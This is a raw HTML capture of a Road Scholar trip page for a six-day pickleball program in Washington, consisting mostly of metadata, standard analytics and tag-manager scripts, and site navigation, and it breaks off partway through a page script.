

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-?ite=6796&ito=741&itq=753b29e7-6173-4ce1-8d3b-cdfd9a4b448d&itx%5Bidio%5D=50254339
body_size: 69541
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Learn Pickleball: Born in the Pacific Northwest!" />
        <meta property="idio:destination" content="Washington" /> 
        <meta property="idio:primaryTag" content="Pickleball" />
        <meta property="idio:programDestination" content="Washington" />
        <meta property="idio:programPrimaryTag" content="Pickleball" />
        <meta property="idio:programStartingPrice" content="2599" />
        <meta property="idio:programNumber" content="24971" />
        <meta property="idio:programDuration" content="6 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Outdoor: Spirited" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="5" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images3.cmp.optimizely.com/assets/24971-US-WA-Pickleball-woman-lghoz.jpg/Zz1mODkyZWU0YWVjNjMxMWVlODcwOWNlZjMwNDIwZWI4ZQ==" />
        <meta property="og:image:secure_url" content="https://images3.cmp.optimizely.com/assets/24971-US-WA-Pickleball-woman-lghoz.jpg/Zz1mODkyZWU0YWVjNjMxMWVlODcwOWNlZjMwNDIwZWI4ZQ==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-" />
        <meta property="og:title" content="Learn Pickleball: Born in the Pacific Northwest!" />
        <meta name="keywords" />
        <meta property="og:description" content="Practice new pickleball skills, improve your game and make new friends in a state-of-the-art facility in the Pacific Northwest &#x2014; where pickleball was born!" />
        <meta name="description" content="Practice new pickleball skills, improve your game and make new friends in a state-of-the-art facility in the Pacific Northwest &#x2014; where pickleball was born!" />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"49a9d54329364ea4a83cf04d76487692","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"49a9d54329364ea4a83cf04d76487692"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '17ea0ad4-0209-4a2c-9fdc-7a7884ccbdc2'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 02:16:37 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
